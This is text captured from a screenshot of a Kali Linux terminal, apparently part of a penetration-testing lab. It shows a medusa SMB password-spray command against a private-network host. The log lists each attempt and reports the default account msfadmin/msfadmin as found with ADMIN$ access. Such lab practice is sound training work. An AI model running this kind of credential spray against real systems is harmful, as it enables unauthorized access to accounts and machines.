 1 2 3 4 12:51
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: npassword (2 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: npassword (1 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 12:51:11 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: npassword (1 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-19 12:51:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$
Password
Login
Login failed
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application